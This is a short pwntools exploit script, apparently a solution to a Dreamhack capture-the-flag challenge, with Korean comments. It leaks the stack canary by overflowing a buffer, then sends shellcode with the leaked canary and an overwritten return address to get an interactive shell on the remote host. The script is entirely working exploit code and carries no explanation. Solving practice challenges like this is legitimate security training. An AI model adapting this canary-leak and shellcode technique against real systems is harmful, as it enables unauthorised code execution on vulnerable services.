 #!/usr/bin/env python3
from pwn import *
context.arch = 'amd64'
p = remote('host3.dreamhack.games', 12190)
# [1] buf 주소 / 거리
p.recvuntil(b'buf: ')
buf = int(p.recvline()[:-1], 16)
p.recvuntil(b'$rbp: ')
buf2sfp = int(p.recvline().split()[0])
buf2cnry = buf2sfp - 8
# [2] 카나리 leak
payload = b'A' * (buf2cnry + 1)
p.sendafter(b'Input:', payload)
p.recvuntil(payload)
cnry = u64(b'\x00' + p.recvn(7))
# [3] Exploit
sh = asm(shellcraft.sh())
payload = sh.ljust(buf2cnry, b'A') + p64(cnry) + b'B'*0x8 + p64(buf)
p.sendlineafter(b'Input:', payload)
p.interactive()
~
~